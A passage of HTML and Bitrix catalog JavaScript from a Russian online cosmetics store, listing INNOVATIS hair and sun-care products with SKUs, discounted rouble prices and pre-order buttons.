            var obbx_3966226736_37029 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37029','NAME':'INNOVATIS Luxury Sublime Spray 150ml','PICT':{'ID':'55940','SRC':'/upload/iblock/cd5/iyx02jj6eo89n0s42oul6gq82dcpukmy/4qfyp3x0k3jdz4agdadtmqu3inbxq4jz.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=37029','BASIS_PRICE':{'PRICE_ID':'1','ID':'68112','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3300','VALUE_NOVAT':'3300','DISCOUNT_VALUE_VAT':'2640','DISCOUNT_VALUE_NOVAT':'2640','ROUND_VALUE_VAT':'2640','ROUND_VALUE_NOVAT':'2640','VALUE':'3300','UNROUND_DISCOUNT_VALUE':'2640','DISCOUNT_VALUE':'2640','DISCOUNT_DIFF':'660','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 300 ','PRINT_VALUE_VAT':'3 300 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 640 ','PRINT_DISCOUNT_VALUE_VAT':'2 640 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 300 ','PRINT_DISCOUNT_VALUE':'2 640 ','PRINT_DISCOUNT_DIFF':'660 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37029','PICT_ID':'bx_3966226736_37029_secondpict','QUANTITY_ID':'bx_3966226736_37029_quantity','QUANTITY_UP_ID':'bx_3966226736_37029_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37029_quant_down','PRICE_ID':'bx_3966226736_37029_price','BUY_ID':'bx_3966226736_37029_buy_link','BASKET_PROP_DIV':'bx_3966226736_37029_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37029_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37029_not_avail','COMPARE_LINK_ID':'bx_3966226736_37029_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-sun-spray-150ml/"
         class="product-card__link gmt-product-click"
         data-product-id="37028"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Sun Spray 150ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Cолнцезащитный лосьон-спрей для волос        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1909SUN        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/5c2/ppvj59jm9lobr8qarityzrjxhy27m3vt/230_220_1/1f7hpe42jjltbcgoekf2trvdtyud34g0.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Sun Spray 150ml - фото 55937"
                   alt="INNOVATIS Luxury Sun Spray 150ml - интернет-магазин профессиональной косметики Spadream, изображение 55937"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-sun-spray-150ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Sun Spray 150ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Sun Spray 150ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Cолнцезащитный лосьон-спрей для волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 300            </span>
            <span
                    id="bx_3966226736_37028_price"
                    itemprop="price"
                    content="2640">
                2 640            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="37028"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_37028"
       style="display:none"
  >
    <div id="bx_3966226736_37028_basket_actions"></div>

              <a id="bx_3966226736_37028_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/a5b/mw4l2wsbly79lev4iekaz9bjdk2d16m0/dnrp1p29a5giiuyw14zasurcaqyenzh5.jpg');"
           title="INNOVATIS Luxury Sun Spray 150ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_37028 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37028','NAME':'INNOVATIS Luxury Sun Spray 150ml','PICT':{'ID':'55938','SRC':'/upload/iblock/a5b/mw4l2wsbly79lev4iekaz9bjdk2d16m0/dnrp1p29a5giiuyw14zasurcaqyenzh5.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=37028','BASIS_PRICE':{'PRICE_ID':'1','ID':'68110','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3300','VALUE_NOVAT':'3300','DISCOUNT_VALUE_VAT':'2640','DISCOUNT_VALUE_NOVAT':'2640','ROUND_VALUE_VAT':'2640','ROUND_VALUE_NOVAT':'2640','VALUE':'3300','UNROUND_DISCOUNT_VALUE':'2640','DISCOUNT_VALUE':'2640','DISCOUNT_DIFF':'660','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 300 ','PRINT_VALUE_VAT':'3 300 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 640 ','PRINT_DISCOUNT_VALUE_VAT':'2 640 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 300 ','PRINT_DISCOUNT_VALUE':'2 640 ','PRINT_DISCOUNT_DIFF':'660 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37028','PICT_ID':'bx_3966226736_37028_secondpict','QUANTITY_ID':'bx_3966226736_37028_quantity','QUANTITY_UP_ID':'bx_3966226736_37028_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37028_quant_down','PRICE_ID':'bx_3966226736_37028_price','BUY_ID':'bx_3966226736_37028_buy_link','BASKET_PROP_DIV':'bx_3966226736_37028_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37028_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37028_not_avail','COMPARE_LINK_ID':'bx_3966226736_37028_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-sublime-skin-protection-spf-50-50ml/"
         class="product-card__link gmt-product-click"
         data-product-id="37027"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Sublime Skin Protection SPF50+  50ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Солнцезащитная эмульсия для лица SPF50&#43;        </span>
        <span class="hide"
              itemprop="sku"
        >
            INNSKP50        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/6c5/bw27af3a2nh4k3vd874nq5nl6l52zz28/230_220_1/3nv9i4loecj13r3z1qdp7m1kmraj84pf.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Sublime Skin Protection SPF50+  50ml - фото 55934"
                   alt="INNOVATIS Luxury Sublime Skin Protection SPF50+  50ml - интернет-магазин профессиональной косметики Spadream, изображение 55934"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-sublime-skin-protection-spf-50-50ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Sublime Skin Protection SPF50+  50ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Sublime Skin Protection SPF50+  50ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Солнцезащитная эмульсия для лица SPF50&#43;</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 920            </span>
            <span
                    id="bx_3966226736_37027_price"
                    itemprop="price"
                    content="3136">
                3 136            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="37027"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_37027"
       style="display:none"
  >
    <div id="bx_3966226736_37027_basket_actions"></div>

              <a id="bx_3966226736_37027_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/d2a/jdco5wv57wevhgq27klmv4n0ybqegyft/l68j6lbs6v7ahho8gnx7w2am9lf6l0ew.jpg');"
           title="INNOVATIS Luxury Sublime Skin Protection SPF50+  50ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_37027 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37027','NAME':'INNOVATIS Luxury Sublime Skin Protection SPF50+  50ml','PICT':{'ID':'55936','SRC':'/upload/iblock/d2a/jdco5wv57wevhgq27klmv4n0ybqegyft/l68j6lbs6v7ahho8gnx7w2am9lf6l0ew.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=37027','BASIS_PRICE':{'PRICE_ID':'1','ID':'68108','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3920','VALUE_NOVAT':'3920','DISCOUNT_VALUE_VAT':'3136','DISCOUNT_VALUE_NOVAT':'3136','ROUND_VALUE_VAT':'3136','ROUND_VALUE_NOVAT':'3136','VALUE':'3920','UNROUND_DISCOUNT_VALUE':'3136','DISCOUNT_VALUE':'3136','DISCOUNT_DIFF':'784','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 920 ','PRINT_VALUE_VAT':'3 920 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 136 ','PRINT_DISCOUNT_VALUE_VAT':'3 136 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 920 ','PRINT_DISCOUNT_VALUE':'3 136 ','PRINT_DISCOUNT_DIFF':'784 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37027','PICT_ID':'bx_3966226736_37027_secondpict','QUANTITY_ID':'bx_3966226736_37027_quantity','QUANTITY_UP_ID':'bx_3966226736_37027_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37027_quant_down','PRICE_ID':'bx_3966226736_37027_price','BUY_ID':'bx_3966226736_37027_buy_link','BASKET_PROP_DIV':'bx_3966226736_37027_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37027_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37027_not_avail','COMPARE_LINK_ID':'bx_3966226736_37027_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-sublime-fluid-extreme-50ml/"
         class="product-card__link gmt-product-click"
         data-product-id="37026"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Sublime Fluid Extreme 50ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Роскошный флюид для волос с мерцанием        </span>
        <span class="hide"
              itemprop="sku"
        >
            Inn1810LUOLMTD        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/a61/d7r7uf073qj6yhkvk264435kc2j2cw4c/230_220_1/2j8msdgevv0yne5z3p82gkth0vq1fnl1.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Sublime Fluid Extreme 50ml - фото 55931"
                   alt="INNOVATIS Luxury Sublime Fluid Extreme 50ml - интернет-магазин профессиональной косметики Spadream, изображение 55931"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-sublime-fluid-extreme-50ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Sublime Fluid Extreme 50ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Sublime Fluid Extreme 50ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Роскошный флюид для волос с мерцанием</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                4 610            </span>
            <span
                    id="bx_3966226736_37026_price"
                    itemprop="price"
                    content="3688">
                3 688            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="37026"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_37026"
       style="display:none"
  >
    <div id="bx_3966226736_37026_basket_actions"></div>

              <a id="bx_3966226736_37026_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/4ff/8mlp89iaztducj1dpqgn01wddi7ta2j2/upom6rwxdk309nzu4gm3es6utqbb8kk0.jpg');"
           title="INNOVATIS Luxury Sublime Fluid Extreme 50ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_37026 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37026','NAME':'INNOVATIS Luxury Sublime Fluid Extreme 50ml','PICT':{'ID':'55932','SRC':'/upload/iblock/4ff/8mlp89iaztducj1dpqgn01wddi7ta2j2/upom6rwxdk309nzu4gm3es6utqbb8kk0.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=37026','BASIS_PRICE':{'PRICE_ID':'1','ID':'68106','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4610','VALUE_NOVAT':'4610','DISCOUNT_VALUE_VAT':'3688','DISCOUNT_VALUE_NOVAT':'3688','ROUND_VALUE_VAT':'3688','ROUND_VALUE_NOVAT':'3688','VALUE':'4610','UNROUND_DISCOUNT_VALUE':'3688','DISCOUNT_VALUE':'3688','DISCOUNT_DIFF':'922','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 610 ','PRINT_VALUE_VAT':'4 610 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 688 ','PRINT_DISCOUNT_VALUE_VAT':'3 688 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 610 ','PRINT_DISCOUNT_VALUE':'3 688 ','PRINT_DISCOUNT_DIFF':'922 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37026','PICT_ID':'bx_3966226736_37026_secondpict','QUANTITY_ID':'bx_3966226736_37026_quantity','QUANTITY_UP_ID':'bx_3966226736_37026_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37026_quant_down','PRICE_ID':'bx_3966226736_37026_price','BUY_ID':'bx_3966226736_37026_buy_link','BASKET_PROP_DIV':'bx_3966226736_37026_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37026_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37026_not_avail','COMPARE_LINK_ID':'bx_3966226736_37026_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-sun-shampoo-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="37025"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Sun Shampoo 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Шампунь от солнца и соли        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1925LSSH        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/9a7/ci4vpbkr99uhpji3lh8w49gh106t2idw/230_220_1/a9i7lyy513vy2jthwa0zrwcemaxz2duk.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Sun Shampoo 250ml - фото 55929"
                   alt="INNOVATIS Luxury Sun Shampoo 250ml - интернет-магазин профессиональной косметики Spadream, изображение 55929"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-sun-shampoo-250ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Sun Shampoo 250ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Sun Shampoo 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Шампунь от солнца и соли</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 660            </span>
            <span
                    id="bx_3966226736_37025_price"
                    itemprop="price"
                    content="2128">
                2 128            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="37025"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_37025"
       style="display:none"
  >
    <div id="bx_3966226736_37025_basket_actions"></div>

              <a id="bx_3966226736_37025_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/949/m0hajxey8o8n9c3bomgsp643qlbbicgy/pvd3cysq09szbdrkjasepai1xk5i59ps.jpg');"
           title="INNOVATIS Luxury Sun Shampoo 250ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_37025 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37025','NAME':'INNOVATIS Luxury Sun Shampoo 250ml','PICT':{'ID':'55930','SRC':'/upload/iblock/949/m0hajxey8o8n9c3bomgsp643qlbbicgy/pvd3cysq09szbdrkjasepai1xk5i59ps.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=37025','BASIS_PRICE':{'PRICE_ID':'1','ID':'68104','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2660','VALUE_NOVAT':'2660','DISCOUNT_VALUE_VAT':'2128','DISCOUNT_VALUE_NOVAT':'2128','ROUND_VALUE_VAT':'2128','ROUND_VALUE_NOVAT':'2128','VALUE':'2660','UNROUND_DISCOUNT_VALUE':'2128','DISCOUNT_VALUE':'2128','DISCOUNT_DIFF':'532','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 660 ','PRINT_VALUE_VAT':'2 660 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 128 ','PRINT_DISCOUNT_VALUE_VAT':'2 128 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 660 ','PRINT_DISCOUNT_VALUE':'2 128 ','PRINT_DISCOUNT_DIFF':'532 